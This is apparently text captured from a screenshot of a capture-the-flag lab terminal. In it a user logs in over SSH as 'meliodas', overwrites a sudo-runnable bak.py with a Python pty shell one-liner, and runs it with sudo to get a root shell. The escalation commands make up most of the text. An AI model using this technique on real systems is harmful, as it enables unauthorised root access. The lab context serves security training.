 192.168.150.134 10.8.16.14 No target 40% 05:28 PM
→ yeray ssh meliodas@10.10.125.247
meliodas@10.10.125.247's password:
Permission denied, please try again.
meliodas@10.10.125.247's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-159-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Thu Feb 20 08:21:34 2025 from 10.8.16.14
meliodas@ubuntu:~$ ls
bak.py.copy user.txt
meliodas@ubuntu:~$ echo 'import pty; pty.spawn("/bin/sh")' > bak.py
meliodas@ubuntu:~$ sudo python /home/meliodas/bak.py
#
# id
uid=0(root) gid=0(root) groups=0(root)
#
# whoami
root
#
#